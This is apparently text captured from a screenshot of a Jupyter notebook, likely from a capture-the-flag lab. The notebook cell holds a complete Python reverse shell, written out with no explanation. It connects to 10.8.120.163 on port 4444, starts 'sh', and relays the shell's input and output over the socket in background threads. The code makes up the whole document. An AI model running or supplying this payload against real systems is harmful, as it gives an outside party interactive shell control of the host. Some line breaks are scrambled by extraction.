 http://10.10.215.176:8888/notebooks/weasel.ipynb
jupyter weasel (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Not Trusted Python 3
Run Code
In [*]: import os,socket,subprocess,threading;
def s2p(s, p):
    while True:
        data = s.recv(1024)
        if len(data) > 0:
            p.stdin.write(data)
            p.stdin.flush()
def p2s(s, p):
    while True:
        s.send(
p.stdout.read
(1))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.8.120.163",4444))
p=subprocess.Popen(["sh"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE)
s2p_thread = threading.Thread(target=s2p, args=[s, p])
s2p_thread.daemon = True
s2p_thread.start()
p2s_thread = threading.Thread(target=p2s, args=[s, p])
p2s_thread.daemon = True
p2s_thread.start()
try:
    p.wait()
except KeyboardInterrupt:
    s.close()